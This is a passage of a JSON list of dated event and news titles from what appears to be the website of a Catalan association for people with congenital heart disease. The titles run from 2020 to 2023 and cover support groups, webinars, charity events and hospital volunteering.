interesa!"},{"date":"20200513","title":"Hablamos de la \"nueva normalidad\" en el Espacio virtual para j\u00f3venes y adultos con cardiopat\u00eda"},{"date":"20200525","title":"Hablamos de la desescalada del confinamiento y de los miedos de los ni\u00f1os y ni\u00f1as en el Espacio virtual para padres y madres con hijos e hijas con cardiopat\u00eda cong\u00e9nita"},{"date":"20200528","title":"Encuentro.com 2020"},{"date":"20200528","title":"Los 7 consejos b\u00e1sicos sobre alimentaci\u00f3n para estimular el sistema inmunol\u00f3gico y reforzar las defensas"},{"date":"20200528","title":"Revive el Encuentro.com 2020 de AACIC"},{"date":"20200529","title":"Asamblea virtual 2020 de AACIC"},{"date":"20200606","title":"AACIC participa en la Asamblea Anual 2020 de ECHDO"},{"date":"20200619","title":"Cocinamos burritos de carne y verdura y nachos con queso en el taller infantil de cocina mexicana"},{"date":"20200707","title":"Webinar Vivir y sentir la nueva normalidad, encuentro abierto a todos los p\u00fablicos"},{"date":"20200707","title":"Revive el webinar Vivir y sentir la nueva normalidad"},{"date":"20200710","title":"En el Espacio Infantil hacemos pizza saludable con base de coliflor"},{"date":"20200713","title":"Aventuras.Cor Verano 2020"},{"date":"20200715","title":"El grupo de j\u00f3venes de AACIC se reencuentran"},{"date":"20200717","title":"Colonias virtuales: Aventuras.Cor Verano 2020"},{"date":"20200723","title":"Participamos en el taller \u201cComo est\u00e1 la equidad de g\u00e9nero a tu entidad\u201d"},{"date":"20200808","title":"Este verano, desconecta unos d\u00edas"},{"date":"20200914","title":"La gran mayor\u00eda de ni\u00f1os y ni\u00f1as con cardiopat\u00eda pueden ir a la escuela con tranquilidad"},{"date":"20200916","title":"Vuelve la campa\u00f1a de loter\u00eda de Navidad de la AACIC"},{"date":"20200924","title":"Espacio virtual de padres y madres de Tarragona con hijos e hijas con cardiopat\u00eda"},{"date":"20200929","title":"29 de septiembre, D\u00eda Mundial del Coraz\u00f3n"},{"date":"20200929","title":"Participamos en la jornada Latiendo Juntos del Hospital Cl\u00ednic de Barcelona"},{"date":"20200930","title":"Espacio virtual para adultos con cardiopat\u00eda, a partir de 25 a\u00f1os"},{"date":"20200930","title":"22 personas participan en el Espacio virtual para adultos con cardiopat\u00eda"},{"date":"20201003","title":"2\u00ba torneo solidario Padel Indoor Valls en apoyo a los ni\u00f1os, ni\u00f1as y j\u00f3venes con problemas de coraz\u00f3n"},{"date":"20201003","title":"M\u00e1s de 30 parejas participan en el 2\u00ba torneo solidario Padel Indoor Valls en apoyo a los ni\u00f1os, ni\u00f1as y j\u00f3venes con problemas de coraz\u00f3n"},{"date":"20201005","title":"Espacio virtual para padres y madres con hijos e hijas con cardiopat\u00eda"},{"date":"20201005","title":"9 personas participan en la primera sesi\u00f3n del Espacio virtual para padres y madres con hijos e hijas con cardiopat\u00eda"},{"date":"20201009","title":"Espacio virtual para j\u00f3venes con cardiopat\u00eda, de 16 a 25 a\u00f1os"},{"date":"20201009","title":"Los chicos y chicas con cardiopat\u00eda se encuentran en la primera sesi\u00f3n del Espacio virtual para j\u00f3venes"},{"date":"20201014","title":"Webinar Volvemos a la escuela"},{"date":"20201015","title":"Damos voz al duelo gestacional y neonatal"},{"date":"20201016","title":"Espacio virtual de padres y madres de Girona con hijos e hijas con cardiopat\u00eda"},{"date":"20201020","title":"Participamos en la charla \u201cLa Covid y la enfermedad cardiovascular\u201d de la Semana del Coraz\u00f3n de Gicor"},{"date":"20201022","title":"Espacio virtual de padres y madres de Tarragona con hijos e hijas con cardiopat\u00eda"},{"date":"20201028","title":"Espacio virtual para adultos con cardiopat\u00eda, a partir de 25 a\u00f1os"},{"date":"20201030","title":"Taller virtual infantil de cocina saludable, para ni\u00f1os y ni\u00f1as de 6 a 12 a\u00f1os"},{"date":"20201102","title":"Espacio virtual para padres y madres con hijos e hijas con cardiopat\u00eda"},{"date":"20201113","title":"Espacio virtual para j\u00f3venes con cardiopat\u00eda, de 15 a 25 a\u00f1os"},{"date":"20201113","title":"Los j\u00f3venes con cardiopat\u00eda de 15 a 25 a\u00f1os se vuelven a encontrar en el Espacio virtual"},{"date":"20201119","title":"Espacio virtual de padres y madres de Tarragona con hijos e hijas con cardiopat\u00eda"},{"date":"20201120","title":"Espacio virtual de padres y madres de Girona con hijos e hijas con cardiopat\u00eda con la Dra. Puigdevall"},{"date":"20201124","title":"Webinar: Actividad f\u00edsica dentro y fuera de casa"},{"date":"20201124","title":"Hacer deporte es hacer salud"},{"date":"20201125","title":"Espacio virtual para adultos con cardiopat\u00eda, a partir de 25 a\u00f1os"},{"date":"20201127","title":"Taller virtual infantil de cocina saludable, para ni\u00f1os y ni\u00f1as de 6 a 12 a\u00f1os"},{"date":"20201202","title":"Taller virtual de juego para ni\u00f1os y ni\u00f1as con cardiopat\u00eda de 6 a 18 meses y su padre y\/o madre"},{"date":"20201202","title":"El bebe caminador y la cesta de los tesoros, propuestas de juego para ni\u00f1os y ni\u00f1as con cardiopat\u00eda de 6 a 18 meses"},{"date":"20201211","title":"Espacio virtual para j\u00f3venes con cardiopat\u00eda, de 15 a 25 a\u00f1os"},{"date":"20201214","title":"Espacio virtual para padres y madres con hijos e hijas con cardiopat\u00eda"},{"date":"20201217","title":"Espacio virtual de padres y madres de Tarragona con hijos e hijas con cardiopat\u00eda"},{"date":"20201218","title":"Espacio virtual de padres y madres de Girona con hijos e hijas con cardiopat\u00eda, con el fisioterapeuta Sergi Blanco"},{"date":"20201223","title":"Taller virtual infantil de cocina saludable, para ni\u00f1os y ni\u00f1as de 6 a 12 a\u00f1os"},{"date":"20201223","title":"Espacio virtual para adultos con cardiopat\u00eda, a partir de 25 a\u00f1os"},{"date":"20210104","title":"Aventuras.Cor virtuales Navidad 2021"},{"date":"20210111","title":"Espacio virtual para padres y madres con hijos e hijas con cardiopat\u00eda"},{"date":"20210122","title":"Espacio virtual de padres y madres de Girona con hijos e hijas con cardiopat\u00eda"},{"date":"20210127","title":"Espacio virtual para adultos a partir de 25 a\u00f1os con cardiopat\u00eda"},{"date":"20210129","title":"Taller virtual infantil de arteterapia, para ni\u00f1os y ni\u00f1as de 6 a 12 a\u00f1os con cardiopat\u00eda cong\u00e9nita"},{"date":"20210129","title":"Los ni\u00f1os y ni\u00f1as del Espacio virtual infantil del AACIC hablan de qu\u00e9 animal les gustar\u00eda ser y por qu\u00e9"},{"date":"20210201","title":"Espacio virtual para padres y madres con hijos e hijas con cardiopat\u00eda"},{"date":"20210204","title":"Webinar Hablemos de la vacuna de la covid-19 con la Dra. Laura Dos y el Dr. Joan S\u00e1nchez de Toledo"},{"date":"20210204","title":"La mayor\u00eda de personas con cardiopat\u00eda experimentar\u00e1n una enfermedad leve si se infectan"},{"date":"20210212","title":"Espacio virtual para j\u00f3venes de 15 a 25 a\u00f1os con cardiopat\u00eda"},{"date":"20210219","title":"Espacio virtual de padres y madres de Girona con hijos e hijas con cardiopat\u00eda"},{"date":"20210224","title":"Espacio virtual para adultos a partir de 25 a\u00f1os con cardiopat\u00eda"},{"date":"20210224","title":"AACIC participa en la entrega de la 5\u00aa edici\u00f3n de Actius de l'Acord Ciutad\u00e0"},{"date":"20210225","title":"Espacio virtual de padres y madres de Tarragona con hijos e hijas con cardiopat\u00eda"},{"date":"20210226","title":"Taller virtual infantil de arteterapia, para ni\u00f1os y ni\u00f1as de 6 a 12 a\u00f1os con cardiopat\u00eda cong\u00e9nita"},{"date":"20210301","title":"Espacio virtual para padres y madres con hijos e hijas con cardiopat\u00eda"},{"date":"20210317","title":"Espacio virtual para j\u00f3venes de 15 a 25 a\u00f1os con cardiopat\u00eda"},{"date":"20210317","title":"Retomamos el Espacio virtual de j\u00f3venes con cardiopat\u00eda y cambiamos el d\u00eda de sus encuentros"},{"date":"20210318","title":"Espacio virtual de padres y madres de Tarragona con hijos e hijas con cardiopat\u00eda"},{"date":"20210319","title":"Espacio virtual de padres y madres de Girona con hijos e hijas con cardiopat\u00eda"},{"date":"20210324","title":"Espacio virtual para adultos a partir de 25 a\u00f1os con cardiopat\u00eda"},{"date":"20210326","title":"Taller virtual infantil de arteterapia, para ni\u00f1os y ni\u00f1as de 6 a 12 a\u00f1os con cardiopat\u00eda cong\u00e9nita"},{"date":"20210329","title":"Aventuras.Cor virtuales Semana Santa 2021"},{"date":"20210329","title":"Juegos en l\u00ednea y videoclips musicales a las Aventuras.Cor virtuales de Semana Santa"},{"date":"20210412","title":"Espacio virtual para padres y madres con hijos e hijas con cardiopat\u00eda"},{"date":"20210414","title":"Espacio virtual para j\u00f3venes de 15 a 25 a\u00f1os con cardiopat\u00eda"},{"date":"20210414","title":"C\u00f3mo te sientes y como puedes comunicar que tienes una cardiopat\u00eda cong\u00e9nita, los dos temas centrales de la sesi\u00f3n del Espacio virtual para j\u00f3venes de esta semana"},{"date":"20210415","title":"Espacio virtual de padres y madres de Tarragona con hijos e hijas con cardiopat\u00eda"},{"date":"20210416","title":"Espacio virtual de padres y madres de Girona con hijos e hijas con cardiopat\u00eda"},{"date":"20210420","title":"Celebramos la Diada de Sant Jordi en el Hospital Infantil y Hospital de la Mujer Vall d'Hebron"},{"date":"20210428","title":"Espacio virtual para adultos a partir de 25 a\u00f1os con cardiopat\u00eda"},{"date":"20210503","title":"Espacio virtual para padres y madres con hijos e hijas con cardiopat\u00eda"},{"date":"20210511","title":"Encuentro 2021. Webinar inaugural: Positivismo consciente, el arte de mantener el \u00e1nimo en tiempos convulsos"},{"date":"20210512","title":"Encuentro 2021. Conversaci\u00f3n con la Dra. S\u00edlvia Montserrat y j\u00f3venes de 15 a 25 a\u00f1os con cardiopat\u00eda"},{"date":"20210520","title":"Encuentro 2021. Conversaci\u00f3n con la Dra. Queralt Ferrer, la Dra. Georgia Sarquella y padres y madres con hijos e hijas con cardiopat\u00eda"},{"date":"20210526","title":"Encuentro 2021. Conversaci\u00f3n con la Dra. Berta Miranda y adultos a partir de 25 a\u00f1os con cardiopat\u00eda"},{"date":"20210527","title":"Encuentro 2021. Asamblea de la Asociaci\u00f3n de Cardiopat\u00edas Cong\u00e9nitas"},{"date":"20210527","title":"AACIC presenta el servicio de informaci\u00f3n y asesoramiento a los profesionales de la red de CDIAPS de Barcelona"},{"date":"20210604","title":"Hablamos del poder del juego en los ni\u00f1os hospitalizados en el Posgrado de Pedagog\u00eda Hospitalaria en Neonatolog\u00eda y Pediatr\u00eda de la Universitat de Barcelona"},{"date":"20210607","title":"Espacio virtual para padres y madres con hijos e hijas con cardiopat\u00eda"},{"date":"20210609","title":"Espacio virtual para j\u00f3venes de 15 a 25 a\u00f1os con cardiopat\u00eda"},{"date":"20210612","title":"El s\u00e1bado 12 de junio, te esperamos en la jornada del Bus de la Sang"},{"date":"20210618","title":"Espacio virtual de padres y madres de Girona con hijos e hijas con cardiopat\u00eda"},{"date":"20210630","title":"Espacio virtual para adultos a partir de 25 a\u00f1os con cardiopat\u00eda"},{"date":"20210705","title":"Torneo solidario de p\u00e1del en Tortosa"},{"date":"20210711","title":"Aventuras.Cor verano 2021 presenciales"},{"date":"20210805","title":"Los Cors Valents se reencuentran en PortAventura"},{"date":"20210806","title":"Torneo solidario de p\u00e1del en Valls"},{"date":"20210925","title":"AACIC y la Fundaci\u00f3n CorAvant est\u00e1n comprometidas con los Objetivos de Desarrollo Sostenible"},{"date":"20210929","title":"Espacio virtual de adultos a partir de 25 a\u00f1os"},{"date":"20210929","title":"Lo esencial es invisible a los ojos"},{"date":"20211004","title":"Espacio virtual de padres y madres"},{"date":"20211022","title":"Espacio de padres y madres de Girona"},{"date":"20211023","title":"27\u00aa Gran Fiesta del Coraz\u00f3n en el parque de atracciones Tibidabo"},{"date":"20211023","title":"La Gran Fiesta del Coraz\u00f3n brilla de nuevo despu\u00e9s de un a\u00f1o silenciada"},{"date":"20211027","title":"Espacio virtual de adultos a partir de 25 a\u00f1os"},{"date":"20211028","title":"Espacio de padres y madres de Tarragona"},{"date":"20211028","title":"La incertidumbre de crecer con una cardiopat\u00eda cong\u00e9nita"},{"date":"20211106","title":"Ceba't Festival en Sabadell"},{"date":"20211106","title":"Recogemos m\u00e1s de 400 dibujos para los ni\u00f1os y ni\u00f1as que est\u00e1n en el hospital en el Ceba't Sabadell"},{"date":"20211108","title":"Espacio virtual de padres y madres"},{"date":"20211110","title":"Espacio virtual de j\u00f3venes de 15 a 25 a\u00f1os"},{"date":"20211113","title":"Fiesta de las Entidades Sociales de Tortosa"},{"date":"20211113","title":"Hacemos crecer nuestra participaci\u00f3n en el territorio tortos\u00ed"},{"date":"20211124","title":"Espacio virtual de adultos a partir de 25 a\u00f1os"},{"date":"20211125","title":"Espacio de padres y madres de Tarragona"},{"date":"20211126","title":"Espacio de padres y madres de Girona"},{"date":"20211201","title":"Participamos en la asamblea del Consell Municipal de la Discapacitat de Tarragona"},{"date":"20211213","title":"Espacio virtual de padres y madres"},{"date":"20211217","title":"Espacio de padres y madres de Girona"},{"date":"20211217","title":"Concierto De tot Cor con la coral de g\u00f3spel Blackiblanc"},{"date":"20211218","title":"Jornada solidaria Futbol Club Sarri\u00e0 de Ter"},{"date":"20211219","title":"Pastorcillos solidarios Estel de Natzaret en Poblenou"},{"date":"20211222","title":"Espacio virtual de adultos a partir de 25 a\u00f1os"},{"date":"20211223","title":"\u00a1Nos ha tocado la loter\u00eda!"},{"date":"20211225","title":"Pastorcillos solidarios en Vilanova i la Geltr\u00fa"},{"date":"20211226","title":"Pastorcillos solidarios Estel de Natzaret en Calella"},{"date":"20211227","title":"Anulamos las Aventuras.Cor de Navidad 2022"},{"date":"20220101","title":"Pastorcillos solidarios en Vilanova i la Geltr\u00fa"},{"date":"20220102","title":"Pastorcillos solidarios Estel de Natzaret en Poblenou"},{"date":"20220102","title":"Pastorcillos solidarios Estel de Natzaret en Calella"},{"date":"20220102","title":"Pastorcillos solidarios en Vilanova i la Geltr\u00fa"},{"date":"20220102","title":"Peti Pastorets solidarios en Vilanova i la Geltr\u00fa"},{"date":"20220102","title":"Espect\u00e1culo solidario de magia en Maspujols"},{"date":"20220103","title":"\u00bfC\u00f3mo has pasado las fiestas de Navidad?"},{"date":"20220108","title":"Pastorcillos solidarios Estel de Natzaret en Calella"},{"date":"20220108","title":"Pastorcillos solidarios en Vilanova i la Geltr\u00fa"},{"date":"20220109","title":"Pastorcillos solidarios Estel de Natzaret en Poblenou"},{"date":"20220109","title":"Pastorcillos solidarios Estel de Natzaret en Calella"},{"date":"20220109","title":"Pastorcillos solidarios en Vilanova i la Geltr\u00fa"},{"date":"20220109","title":"Peti Pastorets solidarios en Vilanova i la Geltr\u00fa"},{"date":"20220110","title":"Espacio virtual de padres y madres"},{"date":"20220126","title":"Espacio virtual de adultos a partir de 25 a\u00f1os"},{"date":"20220128","title":"Espacio virtual de padres y madres de Girona"},{"date":"20220128","title":"Hablamos con la Dra. Muntaner, de la Unidad de Cardiopat\u00eda Cong\u00e9nita del Adulto del Hospital Trueta"},{"date":"20220207","title":"Espacio virtual de padres y madres"},{"date":"20220209","title":"\u00bfC\u00f3mo viven los j\u00f3venes con cardiopat\u00eda el tiempo de Covid?"},{"date":"20220209","title":"Espacio virtual de j\u00f3venes de 15 a 25 a\u00f1os"},{"date":"20220214","title":"1 de cada 100 beb\u00e9s nace con una cardiopat\u00eda"},{"date":"20220214","title":"Celebramos el D\u00eda Internacional de las Cardiopat\u00edas Cong\u00e9nitas con la vuelta del voluntariado de hospital"},{"date":"20220217","title":"Webinar Cor que creix, el paso del coraz\u00f3n del ni\u00f1o al coraz\u00f3n joven"},{"date":"20220217","title":"Webinar Cor que creix, el paso del coraz\u00f3n del ni\u00f1o al coraz\u00f3n joven"},{"date":"20220218","title":"Espacio de padres y madres de Girona"},{"date":"20220220","title":"Los payasos y payasas de hospital vuelven al Hospital Vall d'Hebron"},{"date":"20220223","title":"Espacio virtual de adultos a partir de 25 a\u00f1os"},{"date":"20220306","title":"Mon\u00f3logos solidarios en apoyo a los j\u00f3venes y adultos con cardiopat\u00eda. Hospitalet de Llobregat"},{"date":"20220306","title":"Celebramos el D\u00eda Internacional de la Mujer con las Tecletes Mares de Tarragona"},{"date":"20220306","title":"Tarde de risas y aplausos en el espect\u00e1culo de mon\u00f3logos solidarios en apoyo a los j\u00f3venes y adultos que viven con una cardiopat\u00eda"},{"date":"20220307","title":"Espacio virtual de padres y madres"},{"date":"20220315","title":"La formaci\u00f3n es necesaria y esencial para el desarrollo de la tarea voluntaria"},{"date":"20220325","title":"Espacio virtual de padres y madres de Girona"},{"date":"20220330","title":"Espacio virtual de adultos a partir de 25 a\u00f1os"},{"date":"20220402","title":"Jornada solidaria del Club Esportiu Futsal Tortosa"},{"date":"20220402","title":"Gran \u00e9xito de participaci\u00f3n en la fiesta solidaria del Club Esportiu Futsal Tortosa en apoyo al proyecto \"Fem m\u00e9s agradables les estades a l\u2019hospital\""},{"date":"20220404","title":"Espacio virtual de padres y madres"},{"date":"20220411","title":"Aventuras.Cor Semana Santa 2022"},{"date":"20220411","title":"Los ni\u00f1os y las ni\u00f1as de las Aventuras.Cor de Semana Santa vuelven con la mochila llena de experiencias"},{"date":"20220420","title":"Espacio virtual de j\u00f3venes de 15 a 25 a\u00f1os"},{"date":"20220421","title":"Un a\u00f1o m\u00e1s, volvemos a celebrar Sant Jordi en el Hospital Vall d'Hebron"},{"date":"20220423","title":"Este Sant Jordi, volvemos a salir a la calle"},{"date":"20220427","title":"Espacio virtual de adultos a partir de 25 a\u00f1os"},{"date":"20220429","title":"Espacio virtual de padres y madres de Girona"},{"date":"20220502","title":"Espacio virtual de padres y madres"},{"date":"20220514","title":"Carrera solidaria en beneficio a los ni\u00f1os y ni\u00f1as que tienen una cardiopat\u00eda cong\u00e9nita"},{"date":"20220521","title":"Encuentro 2022: De la tierra a la mesa"},{"date":"20220521","title":"La alegr\u00eda de reencontrarnos"},{"date":"20220525","title":"Espacio virtual de adultos a partir de 25 a\u00f1os"},{"date":"20220527","title":"Espacio virtual de padres y madres de Girona"},{"date":"20220604","title":"Torneo solidario del Club Esportiu Futsal Tortosa"},{"date":"20220604","title":"240 ni\u00f1os y ni\u00f1as participan en el Torneo solidario del Club Esportiu Futsal Tortosa en apoyo a los ni\u00f1os y ni\u00f1as con cardiopat\u00eda cong\u00e9nita"},{"date":"20220610","title":"Espacio de padres y madres de Girona + cena fin de curso"},{"date":"20220610","title":"Cena de fin de curso en el Espacio de padres y madres de Girona"},{"date":"20220611","title":"Torneo solidario del Futbol Club Sarri\u00e0 de Ter"},{"date":"20220611","title":"Deporte y solidaridad, protagonistas en el Camp Municipal d'Esports de Sarri\u00e0 de Ter"},{"date":"20220613","title":"Espacio virtual de padres y madres"},{"date":"20220613","title":"Fin de curso en el Espacio virtual de padres y madres"},{"date":"20220615","title":"Participamos en el 7\u00ba Congreso del Tercer Sector Social de Catalunya \u201cEl reto de la reconstrucci\u00f3n social\u201d"},{"date":"20220616","title":"El tercer sector es mucho m\u00e1s potente de la visi\u00f3n que tenemos desde dentro"},{"date":"20220629","title":"Espacio virtual de adultos a partir de 25 a\u00f1os"},{"date":"20220716","title":"Empiezan las Aventuras.Cor de verano 2022"},{"date":"20220724","title":"Fin de las Aventuras.Cor de verano 2022"},{"date":"20220724","title":"Valent\u00eda, fortaleza en grupo y compa\u00f1erismo: las Aventuras.Cor de verano 2022"},{"date":"20220730","title":"1\u00ba Trofeo Solidario Vila de Almenar de nataci\u00f3n con aletas"},{"date":"20220806","title":"Butifarrada popular en les Festes d'estiu de Sant Salvador, el Vendrell"},{"date":"20220813","title":"Taller \"Haz un dibujo para un ni\u00f1o que est\u00e1 en el hospital de AACIC\" en la Bisbal del Pened\u00e8s"},{"date":"20220902","title":"Concierto solidario en el Xiri de Roda de Ber\u00e0"},{"date":"20220925","title":"I Torneo de F\u00fatbol Solidario en Banyoles en apoyo a ni\u00f1os, ni\u00f1as y j\u00f3venes con cardiopat\u00eda cong\u00e9nita"},{"date":"20220925","title":"El camp vell de Banyoles se llena de f\u00fatbol y solidaridad en apoyo a las cardiopat\u00edas"},{"date":"20220928","title":"Los dos grupos del Espacio para mayores de 25 a\u00f1os definen la tem\u00e1tica de las sesiones del nuevo curso"},{"date":"20220929","title":"162 palabras llenan la nube de las cosas que hacen latir nuestros corazones"},{"date":"20221001","title":"Fiesta de las Entidades Sociales de Tortosa"},{"date":"20221001","title":"Recogemos 80 dibujos para ni\u00f1os y ni\u00f1as hospitalizados en la Fiesta de las entidades sociales de Tortosa"},{"date":"20221003","title":"Espacio de padres y madres"},{"date":"20221003","title":"En el Espacio virtual de padres y madres compartimos experiencias entre iguales, nos orientamos y nos apoyamos"},{"date":"20221006","title":"La insuficiencia Card\u00edaca, conversaci\u00f3n con el Dr. Josep Com\u00edn y Rosana Moyano en Hospitalet de Llobregat"},{"date":"20221006","title":"El principal problema asociado a las enfermedades cardiovasculares es la gran limitaci\u00f3n en la calidad de vida de las personas"},{"date":"20221007","title":"Espacio de padres y madres de Girona"},{"date":"20221014","title":"Mercado solidario de intercambio de ropa y complementos en Riudarenes"},{"date":"20221015","title":"Mercado solidario de intercambio de ropa y complementos en Riudarenes"},{"date":"20221019","title":"Espacio para j\u00f3venes de 15 a 25 a\u00f1os"},{"date":"20221021","title":"Mercado solidario de intercambio de ropa y complementos en Riudarenes"},{"date":"20221022","title":"Mercado solidario de intercambio de ropa y complementos en Riudarenes"},{"date":"20221027","title":"Espacio de padres y madres de Reus-Tarragona"},{"date":"20221029","title":"Feria de entidades de salud de Terrassa"},{"date":"20221029","title":"Ambiente festivo y solidario a la Feria de Entidades de Salud de Terrassa"},{"date":"20221105","title":"Torneo de Golf Solidario de la Fundaci\u00f3n PortAventura"},{"date":"20221105","title":"Los campos del Infinitum Golf de PortAventura se llenan de solidaridad por los ni\u00f1os y ni\u00f1as con cardiopat\u00eda"},{"date":"20221107","title":"Espacio de padres y madres"},{"date":"20221113","title":"28\u00aa Gran Fiesta del Coraz\u00f3n en el parque de atracciones Tibidabo"},{"date":"20221113","title":"M\u00e1s de 4.600 personas celebran la Gran Fiesta del Coraz\u00f3n en apoyo a ni\u00f1os y ni\u00f1as con cardiopat\u00eda en el parque Tibidabo"},{"date":"20221125","title":"Espacio de padres y madres de Girona"},{"date":"20221128","title":"AACIC participa en el Consell Municipal de la Discapacitat de Tarragona para conseguir que la ciudad sea m\u00e1s inclusiva y accesible"},{"date":"20221205","title":"Espacio de padres y madres"},{"date":"20221211","title":"Concierto de Gospelians de Girona"},{"date":"20221211","title":"Diversi\u00f3n, alegr\u00eda y buenas vibraciones en el concierto De tot Cor de Gospelians de Girona en La Merc\u00e8"},{"date":"20221213","title":"Ya es Navidad en el Hospital Vall d'Hebron"},{"date":"20221217","title":"Pastorcillos solidarios en Llu\u00efsos d'Horta"},{"date":"20221218","title":"Pastorcillos solidarios en Llu\u00efsos d'Horta"},{"date":"20221218","title":"Pastorcillos solidarios en Llu\u00efsos d'Horta"},{"date":"20221218","title":"Latimos con La Marat\u00f3"},{"date":"20221218","title":"Latimos con La Marat\u00f3"},{"date":"20221225","title":"Pastorcillos solidarios de Montblanc"},{"date":"20221226","title":"Pastorcillos solidarios Els Carlins de Manresa"},{"date":"20221226","title":"Pastorcillos solidarios del Social de Terrassa"},{"date":"20221226","title":"Pastorcillos solidarios de Montblanc"},{"date":"20221226","title":"Pastorcillos solidarios en Sant Feliu de Gu\u00edxols"},{"date":"20221230","title":"Espacio de padres y madres de Girona"},{"date":"20221230","title":"Pastorcillos solidarios en Sant Feliu de Gu\u00edxols"},{"date":"20230101","title":"Pastorcillos solidarios Els Carlins de Manresa"},{"date":"20230101","title":"Pastorcillos solidarios del Social de Terrassa"},{"date":"20230101","title":"Pastorcillos solidarios de Montblanc"},{"date":"20230101","title":"Pastorcillos solidarios en Sant Feliu de Gu\u00edxols"},{"date":"20230102","title":"Aventuras.Cor Navidad 2023"},{"date":"20230103","title":"Aventuras.Cor Navidad 2023"},{"date":"20230104","title":"Aventuras.Cor Navidad 2023"},{"date":"20230104","title":"No dejes que la vida pase sin vivirla"},{"date":"20230104","title":"Dibujos para los ni\u00f1os y las ni\u00f1as que est\u00e1n en el hospital"},{"date":"20230106","title":"Pastorcillos solidarios Els Carlins de Manresa"},{"date":"20230106","title":"Pastorcillos solidarios del Social de Terrassa"},{"date":"20230107","title":"Pastorcillos solidarios Els Carlins de Manresa"},{"date":"20230107","title":"Pastorcillos solidarios del Social de Terrassa"},{"date":"20230107","title":"Pastorcillos solidarios de Montblanc"},{"date":"20230108","title":"Pastorcillos solidarios Els Carlins de Manresa"},{"date":"20230108","title":"Pastorcillos solidarios del Social de Terrassa"},{"date":"20230109","title":"Espacio de padres y madres"},{"date":"20230121","title":"Torneo solidario por equipos en Padel Colors"},{"date":"20230121","title":"Padel solidario por las cardiopat\u00edas cong\u00e9nitas y el c\u00e1ncer"},{"date":"20230127","title":"Espacio de padres y madres de Girona"},{"date":"20230128","title":"Pastorcillos infantiles\/juveniles solidarios en el Vendrell"},{"date":"20230204","title":"Concierto De Tot Cor al Fomento Hortenc"},{"date":"20230204","title":"Buen rollo y mucha qu\u00edmica al concierto De Tot Cor del Foment Hortenc para celebrar los 15 a\u00f1os de CorAvant"},{"date":"20230206","title":"Espacio de padres y madres"},{"date":"20230206","title":"La exposici\u00f3n DesCORda't en el campus Terres de l'Ebre de la Universitat Rovira i Virgili"},{"date":"20230208","title":"Espacio para j\u00f3venes de 15 a 25 a\u00f1os"},{"date":"20230214","title":"56 Ayuntamientos iluminan de color rojo la fachada de su edificio para conmemorar el D\u00eda Internacional de las Cardiopat\u00edas Cong\u00e9nitas"},{"date":"20230214","title":"1 de cada 100 beb\u00e9s nace con un coraz\u00f3n extraordinario"},{"date":"20230214","title":"Mesa redonda \u2018Las cicatrices que nos dan la vida\u2019 en el Campus Terres de l'Ebre de la URV"},{"date":"20230214","title":"Repartimos juguetes a ni\u00f1os, ni\u00f1as y j\u00f3venes ingresados en el Hospital Vall d'Hebron para conmemorar el D\u00eda Internacional de las Cardiopat\u00edas Cong\u00e9nitas"},{"date":"20230214","title":"509 publicaciones en las redes sociales para hacer m\u00e1s visibles las cardiopat\u00edas cong\u00e9nitas"},{"date":"20230224","title":"Espacio de padres y madres de Girona"},{"date":"20230224","title":"Encuentro y formaci\u00f3n de las voluntarias y voluntarios de hospital"},{"date":"20230306","title":"Espacio de padres y madres"},{"date":"20230308","title":"Espacio para j\u00f3venes de 15 a 25 a\u00f1os"},{"date":"20230311","title":"Formaci\u00f3n inicial voluntarias payasas y voluntarios payasos de hospital"},{"date":"20230319","title":"La Dra. Queralt Ferrer corre la Marat\u00f3 de Barcelona por todos los ni\u00f1os con cardiopat\u00eda"},{"date":"20230324","title":"Espacio de padres y madres de Girona"},{"date":"20230331","title":"El proyecto Cors Valents de la Fundaci\u00f3n CorAvant recibe el Premio a la Solidaridad Jordi Dom\u00e8nech 2022 de S\u00e0hara Horta"},{"date":"20230402","title":"Torneo solidario f\u00fatbol sala Nastic Club"},{"date":"20230403","title":"Aventuras.Cor Semana Santa 2023"},{"date":"20230404","title":"Aventuras.Cor Semana Santa 2023"},{"date":"20230405","title":"Aventuras.Cor Semana Santa 2023"},{"date":"20230405","title":"\u00a1Nos hemos quedado con ganas de m\u00e1s!"},{"date":"20230417","title":"Espacio de padres y madres"},{"date":"20230419","title":"Espacio para j\u00f3venes de 15 a 25 a\u00f1os"},{"date":"20230420","title":"Talleres de Sant Jordi en el Hospital Infantil y de la Mujer Vall d'Hebron"},{"date":"20230421","title":"Stand solidario y cuentos para los ni\u00f1os y ni\u00f1as hospitalizados en Vall d'Hebron"},{"date":"20230421","title":"Fiesta de Sant Jordi en el patio del Institut Escola Comaruga"},{"date":"20230423","title":"Stands solidarios en el d\u00eda de Sant Jordi"},{"date":"20230428","title":"Espacio de padres y madres de Girona"},{"date":"20230508","title":"Espacio de padres y madres"},{"date":"20230508","title":"Empieza el segundo trimestre del Taller de relajaci\u00f3n Cuerpo y Mente"},{"date":"20230510","title":"Espacio para j\u00f3venes de 15 a 25 a\u00f1os"},{"date":"20230520","title":"Encuentro 2023: un encuentro 360\u00ba"},{"date":"20230520","title":"\"Juntos somos m\u00e1s fuertes\""},{"date":"20230524","title":"Charla sobre cardiopat\u00edas cong\u00e9nitas en la Universitat Rovira i Virgili"},{"date":"20230526","title":"Espacio de padres y madres de Girona"},{"date":"20230604","title":"Torneo de F\u00fatbol solidario en apoyo a ni\u00f1os, ni\u00f1as y j\u00f3venes con cardiopat\u00eda en Sarri\u00e0 de Ter"},{"date":"20230604","title":"Gran \u00e9xito del Torneo de f\u00fatbol en apoyo a ni\u00f1os, ni\u00f1as y j\u00f3venes con cardiopat\u00eda en Sarri\u00e0 de Ter"},{"date":"20230609","title":"Espacio de padres y madres de Girona con el Dr. Marc Figueres"},{"date":"20230609","title":"Fin de curso en el Espacio de padres y madres de Girona"},{"date":"20230612","title":"Espacio de padres y madres: taller de inteligencia emocional"},{"date":"20230616","title":"Trabajamos la comunicaci\u00f3n asertiva y la capacidad de adaptaci\u00f3n a los cambios con el voluntariado de hospital"},{"date":"20230703","title":"Exposici\u00f3n DesCORda\u2019t en el Hotel Roc Blanc de Escaldes-Engordany"},{"date":"20230706","title":"Uno de los retos de la cardiolog\u00eda es que se hable de prevenci\u00f3n y que los medios de comunicaci\u00f3n hagan m\u00e1s eco de las enfermedades cardiovasculares"},{"date":"20230707","title":"Bautizo de vela en Arenys de Mar"},{"date":"20230713","title":"Mesa redonda Las cicatrices que nos han dado la vida en el Hotel Roc Blanc de Escaldes-Engordany"},{"date":"20230713","title":"Miedos, verg\u00fcenzas y estigmas sociales de las cicatrices"},{"date":"20230714","title":"5\u00ba Open Internacional de Ajedrez Terres de l'Ebre"},{"date":"20230715","title":"2\u00ba Trofeo Solidario Vila de 